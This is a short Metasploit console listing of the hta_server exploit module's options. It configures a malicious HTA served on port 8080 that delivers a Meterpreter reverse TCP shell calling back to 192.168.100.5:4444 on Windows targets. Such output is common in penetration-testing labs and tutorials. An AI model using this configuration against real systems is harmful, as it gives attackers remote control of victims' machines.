 msf6 exploit(windows/misc/hta_server) > options
Module options (exploit/windows/misc/hta_server):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SRVHOST  0.0.0.0          yes       The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT  8080             yes       The local port to listen on.
SSL      false            no        Negotiate SSL for incoming connections
SSLCert                   no        Path to a custom SSL certificate (default is randomly generated)
URIPATH                   no        The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.100.5    yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Powershell x86